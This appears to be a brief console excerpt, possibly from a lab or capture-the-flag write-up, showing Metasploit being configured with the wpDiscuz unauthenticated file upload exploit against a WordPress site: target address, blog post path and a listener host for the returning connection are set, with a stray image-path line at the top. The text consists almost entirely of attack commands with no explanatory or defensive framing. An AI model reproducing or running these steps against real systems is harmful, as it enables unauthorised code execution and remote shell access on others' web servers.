 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >